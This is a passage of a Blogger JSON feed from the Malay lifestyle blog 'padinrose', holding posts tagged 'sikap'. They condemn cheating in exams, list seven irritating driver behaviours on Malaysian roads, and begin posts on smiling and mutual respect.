guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/sikap?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/sikap"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/sikap\/-\/sikap?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7146926073059841181"},"published":{"$t":"2019-12-08T10:02:00.004+08:00"},"updated":{"$t":"2019-12-08T10:02:58.140+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meniru dalam peperiksaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"Meniru : Integriti yang Hilang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nApabila tiba musim peperiksaan atau penilaian, satu perkara yang amat merisaukan adalah pelajar atau calon dengan sengaja membawa nota ke dalam dewan peperiksaan dengan niat untuk meniru. Bagi anda, adakah perbuatan meniru dalam peperiksaan adalah boleh diterima?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda merasakan cubaan atau perbuatan meniru dalam peperiksaan adalah perkara kecil dan tidak perlu dibesar - besarkan, bermakna hati anda telah terpesong dan segeralah bertaubat dan memohon keampunan daripada Allah S.W.T\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEZ1alNB-GmATDKylzWgNvwSSoS5zaXciKZF2IYPXvWmFMWJ0o8awQyNJGutzAuC1j0POrwSmKl1przc81485zLhWTG2I_PSqGEdzuMo2K9L12rCIvEnDpzzQ5MzVLCGs58HHGH8jLR15z\/s1600\/examination+hall.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"meniru dalam peperiksaan\" border=\"0\" data-original-height=\"664\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEZ1alNB-GmATDKylzWgNvwSSoS5zaXciKZF2IYPXvWmFMWJ0o8awQyNJGutzAuC1j0POrwSmKl1przc81485zLhWTG2I_PSqGEdzuMo2K9L12rCIvEnDpzzQ5MzVLCGs58HHGH8jLR15z\/s640\/examination+hall.jpg\" title=\"examination hall\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHukum Meniru Dalam Peperiksaan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerdasarkan artikel yang disiarkan di laman web \u003Cb\u003E\u003Ca href=\"https:\/\/muftiwp.gov.my\/ms\/artikel\/al-kafi-li-al-fatawi\/2198-al-kafi-676-hukum-meniru-dalam-peperiksaan\"\u003EPejabat Mufti Wilayah Persekutuan\u003C\/a\u003E\u003C\/b\u003E, perbuatan meniru itu adalah perbuatan menipu dan bukan daripada ajaran Islam. \u003Cb\u003EHukum meniru dalam peperiksaan adalah haram dan berdosa\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSabda Rasulullah yang maksudnya,\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\ndan barangsiapa yang menipu kami maka bukanlah dia daripada kalangan kami - Riwayat Muslim\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerbuatan meniru ini memberi kesan buruk kepada diri sendiri. Orang yang meniru akan berasa baik apabila melakukan perkara buruk. Dan sikap ini akan berterusan dan akan menjadi biasa untuk menipu. Ini adalah masalah integriti yang hilang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003EKehilangan integriti yang disebutkan adalah berpunca daripada kehilangan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003EMakarimul Akhlak\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u0026nbsp;(Akhlak Mulia). Jika umat manusia masakini kehilangan Makarimul akhlak, ia sangat memberi kesan seperti menjadi biadap - biadap sesama manusia, alam, Tuhan. Ia juga merosak dan menghilangkan budaya dan kehilangai nilai - tiada neraca penunjuk keadilan. - \u003Cb\u003E\u003Ca href=\"http:\/\/www.padinrose.com\/2012\/07\/transformasi-integriti.html\"\u003Ebaca selanjutnya\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCalon peperiksaan ini dilihat dengan sengaja membawa nota, menyimpan imej di dalam telefon ataupun meninggalkan nota di tandas. Individu apa yang bakal dilahirkan kelak? Tidak mahu berusaha sebaliknya menggunakan jalan pintas untuk mendapatkan keputusan yang baik. Tidak malu mendapat markah yang tinggi, atau lulus peperiksaan kerana perbuatan meniru?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR berasa sangat kecewa, setiap kali musim peperiksaan, pasti ada calon yang ditangkap pengawas peperiksaan kerana cubaan meniru. Bukan sahaja ditangkap meniru, tetapi subjek itu turut digagalkan dan terpaksa mengulang pada semester hadapan dengan denda bayaran subjek mengulang yang bukan murah jumlahnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemoga Allah memberikan kekuatan kepada para pengajar terus menerus bermotivasi untuk menghapuskan budaya meniru dalam peperiksaan. Mudah - mudahan kehidupan yang mendatang lebih berkat dan diredhaiNya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7146926073059841181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7146926073059841181?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7146926073059841181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7146926073059841181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2019\/12\/meniru-integriti-yang-hilang.html","title":"Meniru : Integriti yang Hilang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEZ1alNB-GmATDKylzWgNvwSSoS5zaXciKZF2IYPXvWmFMWJ0o8awQyNJGutzAuC1j0POrwSmKl1przc81485zLhWTG2I_PSqGEdzuMo2K9L12rCIvEnDpzzQ5MzVLCGs58HHGH8jLR15z\/s72-c\/examination+hall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-3825683440890409142"},"published":{"$t":"2018-02-08T06:25:00.003+08:00"},"updated":{"$t":"2018-02-08T07:29:45.990+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap pemandu malaysia"}],"title":{"type":"text","$t":"7 Sikap Pemandu Cetus Ketegangan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak dinafikan, masakini jumlah pengguna jalanraya semakin meningkat. Bertitik tolak dari itu, bermacam ragam dan \u003Cb\u003E\u003Ca href=\"http:\/\/www.padinrose.com\/2012\/10\/sikap-pemandu.html\" target=\"_blank\"\u003Esikap pemandu\u003C\/a\u003E\u003C\/b\u003E yang boleh diperhatikan baik dengan pemanduan berhemah mahupun sebaliknya. Pada blog entri kali ini, PR ingin menyuarakan pendapat 7 situasi dan sikap pemandu yang boleh mencetuskan ketegangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcyq9Pw5EtsLOL4j4RQJ9atzpuIBLDCgpmxqGOCkQ6i_uSw8mz5eS7KSRrcAVno-hQ4J5ThYqo9rp01YBnc3CpTTbTux7fgOVHHKns8EaVu_f2HUpLTMAZM8OsMFCVjrEVcCsvj30zCeH\/s1600\/honda+civic+type+r.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sikap pemandu malaysia\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcyq9Pw5EtsLOL4j4RQJ9atzpuIBLDCgpmxqGOCkQ6i_uSw8mz5eS7KSRrcAVno-hQ4J5ThYqo9rp01YBnc3CpTTbTux7fgOVHHKns8EaVu_f2HUpLTMAZM8OsMFCVjrEVcCsvj30zCeH\/s640\/honda+civic+type+r.JPG\" title=\"sikap pemandu malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E7 Situasi dan Sikap Pemandu Cetus Ketegangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Jalan Berlubang dan Tidak Rata\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKualiti jalanraya yang banyak berlubang dan tidak rata, terutama di jalan utama. Berlubang tu satu hal, bila tidak sempat atau tiada pilihan untuk mengelak lubang.. aduhai... memang menyakitkan hati. Perihal jalan tidak rata ni juga memeningkan kepala. Tambah pula jalan tersebut merupakan laluan harian lori simen.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Signal Kenderaan Jadi Hiasan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSikap pemandu yang gagal menyalakan lampu isyarat untuk beralih haluan boleh menyebabkan perkara tidak diingini. Agaknya pemandu malu untuk memberitahu niat untuk hendak ke mana. Membelok secara tergesa - gesa boleh mengundang kecelakaan baik kepada pemandu itu sendiri atau pemandu lain.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRasanya sewaktu mengambil ujian memandu, perkara ini dititikberatkan supaya pemandu lain bersedia dengan tindakan anda. Bukannya susah, tak berat pun \u003Ci\u003Estick signal\u003C\/i\u003E tu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3. Pemanduan Santai Di Lorong Kanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau anda mahu membawa kereta dengan santai, cuba fikirkan bukan anda seorang membayar cukai jalan! Prihatin dengan pemandu lain, jika anda mahu bersantai eloklah berubah ke lorong kiri ataupun lebih elok bersantai di rumah sahaja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E4. Isyarat Lampu Tinggi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKereta PR bolehlah dikategorikan kereta yang tidak boleh laju. Jadi PR siap sedia berada di lorong kiri. Tapi ada juga situasi di mana lorong kanan kereta lain sedang memotong, kereta di belakang PR menggunakan isyarat lampu tinggi. Mungkin untuk memberitahu sesuatu yang penting mana tahu ekzos berapi ke, tetapi bila kereta tersebut memotong siap membunyikan hon memberi isyarat kereta PR lambat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2Dxu2KFrF5KPiet1HiUADjmDostj5gk2qmkzcTfhxvjNIkEu-At0Xq19Fgd0Y7ie3FBw_QNqs8z8Orv-NJsBZN9zr19mgWQwov-OLIVuQTJIpfrD09rzQiYJpsWTPDaRkFgWEl716sMK\/s1600\/street+racing.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sikap pemandu malaysia\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2Dxu2KFrF5KPiet1HiUADjmDostj5gk2qmkzcTfhxvjNIkEu-At0Xq19Fgd0Y7ie3FBw_QNqs8z8Orv-NJsBZN9zr19mgWQwov-OLIVuQTJIpfrD09rzQiYJpsWTPDaRkFgWEl716sMK\/s640\/street+racing.JPG\" title=\"sikap pemandu malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Isyarat bertukar Hijau Terus Bunyikan Hon\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa, ini ada yang PR setuju ada yang tidak setuju.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetuju bila pemandu asyik berbual atau menatap telefon, tidak sedar lampu isyarat bertukar hijau. Tidak setuju bila baru bertukar hijau, kereta mula bergerak kereta di belakang sudah membunyikan hon. Tak sabar hendak pergi ke mana? Bulan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8IFmAFKpTmId69p6KSBZuH_Ji2sO7zS68cmgq95k__PyLuOnNJX0SuLQaFjc2GX-XFIwWpq9vMNTWxJ8gqrwp-Pjpr7qFpxQND_o2bsboSSKthuZtW3fNoHlFt2qM2qwuKS1xUCcgDKSU\/s1600\/scene+traffic+light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sikap pemandu malaysia\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8IFmAFKpTmId69p6KSBZuH_Ji2sO7zS68cmgq95k__PyLuOnNJX0SuLQaFjc2GX-XFIwWpq9vMNTWxJ8gqrwp-Pjpr7qFpxQND_o2bsboSSKthuZtW3fNoHlFt2qM2qwuKS1xUCcgDKSU\/s640\/scene+traffic+light.jpg\" title=\"sikap pemandu malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E6. Pelesit Jalanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda segelintir pemandu yang tidak menghiraukan keselamatan pemandu lain. Bawak kereta macam dikejar hantu. Kalau hendak membawa laju, cuba lah memohon sebagai pemandu perlumbaan. Kadang - kadang, kereta ini menyelit secara merbahaya dan bila berlaku kemalangan, dah jadi satu hal kesesakan lalulintas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTeeZKAh-sHgZvR8GHOn8Z4U7Es-2FBmSi0akJaOmqVBUKNFWhSTI7ULKk_nJfajl-aAkSBRzKbtH0MTxoGvjCkg_3UXHLf1Gv7N3MeRnwwslDOjgIfBjcB8e-IrCHcDkddRv_4b8cosKg\/s1600\/fk2r.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sikap pemandu malaysia\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTeeZKAh-sHgZvR8GHOn8Z4U7Es-2FBmSi0akJaOmqVBUKNFWhSTI7ULKk_nJfajl-aAkSBRzKbtH0MTxoGvjCkg_3UXHLf1Gv7N3MeRnwwslDOjgIfBjcB8e-IrCHcDkddRv_4b8cosKg\/s640\/fk2r.JPG\" title=\"sikap pemandu malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E7. Laluan Utama Beralih ke Susur\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa yang PR perhatikan, pemandu ni kurang sabar. Pemandu tidak mahu beratur panjang menunggu giliran untuk beralih ke susur keluar dari jalan utama. Sebaliknya, mengganggu jalan utama dan tergesa - gesa masuk ke lorong kiri memotong barisan sedia ada untuk masuk ke susur.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTolonglah hormat pemandu yang mengikut barisan dan hormatkan pemandu yang mengguna laluan utama. Bukan anda seorang yang mahu cepat! Anda boleh lihat situasi ini di susur Taman Ungku Tun Aminah, susur keluar dari Highway Pasir Gudang menghala Skudai dan susur untuk pusingan-U di Persisiran Perling.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/panduanjagakereta\" target=\"_blank\"\u003EPANDUAN LENGKAP JAGA KERETA ANDA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPenutup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMungkin banyak lagi situasi atau sikap pemandu yang boleh mencetus ketegangan. PR senaraikan 7 sahaja yang sangat - sangat menyakitkan hati. Kan elok kalau pemandu sama - sama menjaga keselamatan di jalanraya, boleh mengelakkan kejadian yang tidak diingini, pemanduan tenang dan mencipta mood yang baik di tempat yang hendak dituju baik di rumah mahupun di tempat kerja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa kata anda?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/3825683440890409142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/3825683440890409142?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3825683440890409142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3825683440890409142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2018\/02\/7-sikap-pemandu-cetus-ketegangan.html","title":"7 Sikap Pemandu Cetus Ketegangan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcyq9Pw5EtsLOL4j4RQJ9atzpuIBLDCgpmxqGOCkQ6i_uSw8mz5eS7KSRrcAVno-hQ4J5ThYqo9rp01YBnc3CpTTbTux7fgOVHHKns8EaVu_f2HUpLTMAZM8OsMFCVjrEVcCsvj30zCeH\/s72-c\/honda+civic+type+r.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2925750982108048865"},"published":{"$t":"2013-06-18T23:36:00.000+08:00"},"updated":{"$t":"2013-06-18T23:36:20.310+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"Senyum IKM"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtrOts3z9MtcrCTuISFIGbjcwJA5SdFqpnITiCYkqWlAGfOD80iAzjXvmk7G7oUCSPfu5bs83P6mf0SG6Ksutxd5RgDSM7St0eCeGFWOlp2vH_mTW-L8QLZf6XWwu8e74QiU53yU6Mi5k\/s1600\/Senyum+IKM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtrOts3z9MtcrCTuISFIGbjcwJA5SdFqpnITiCYkqWlAGfOD80iAzjXvmk7G7oUCSPfu5bs83P6mf0SG6Ksutxd5RgDSM7St0eCeGFWOlp2vH_mTW-L8QLZf6XWwu8e74QiU53yU6Mi5k\/s400\/Senyum+IKM.jpg\" width=\"387\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuatu kata yang ringkas tapi kadangkala sukar untuk dilaksanakan..."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2925750982108048865\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2925750982108048865?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2925750982108048865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2925750982108048865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2013\/06\/senyum-ikm.html","title":"Senyum IKM"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtrOts3z9MtcrCTuISFIGbjcwJA5SdFqpnITiCYkqWlAGfOD80iAzjXvmk7G7oUCSPfu5bs83P6mf0SG6Ksutxd5RgDSM7St0eCeGFWOlp2vH_mTW-L8QLZf6XWwu8e74QiU53yU6Mi5k\/s72-c\/Senyum+IKM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-6224134292624304874"},"published":{"$t":"2013-06-03T22:46:00.000+08:00"},"updated":{"$t":"2014-07-12T04:02:51.836+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"Hormat Menghormati"},"content":{"type":"html","$t":"Sikap manusia ini pelbagai. Kadangkala dalam diri seorang individu pun 